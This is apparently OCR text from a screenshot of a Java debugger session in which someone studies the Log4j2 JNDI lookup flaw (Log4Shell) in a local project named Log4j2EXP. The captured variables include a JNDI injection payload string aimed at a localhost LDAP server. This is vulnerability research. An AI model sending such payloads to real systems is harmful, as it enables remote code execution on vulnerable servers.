 main
java
log4j2.test
Log4j2EXP
Log4j2Test01
Log4j2Test02
resources
log4j2.xml
test
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 56
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 56
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "
131 workingBuilder.setLength(offset); offset: 56
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); event: Mutable
133 }
134 }
135 }
ven
调试: Log4j2EXP
调试器 控制台
帧
"main"...: 正在运行
format:132, MessagePatternConverter
format:38, PatternFormatter (org.apac
toSerializable:344, PatternLayout$Patte
toText:244, PatternLayout (org.apache.
encode:229, PatternLayout (org.apache.
encode:59, PatternLayout (org.apache.l
directEncodeEvent:197, AbstractOutpu
tryAppend:190, AbstractOutputStream
append:181, AbstractOutputStreamAp
变量
this = {MessagePatternConverter@2396}
event = {MutableLogEvent@1999}
toAppendTo = {StringBuilder@2000} "[INFO ] 2023-08-01 19:38:09,278 log4j2.test.Log4j2EXP - "
msg = {MutableLogEvent@1999}
doRender = false
workingBuilder = {StringBuilder@2000} "[INFO ] 2023-08-01 19:38:09,278 log4j2.test.Log4j2EXP - "
offset = 56
i = 56
value = "${jndi:ldap://127.0.0.1:8085/zRFaCCEj}"
textRenderer = null
config = {XmlConfiguration@2405} "XmlConfiguration[location=D:\javaweb\java安全\log4j2\target\classes\log4j2.xml]"
结构
收藏夹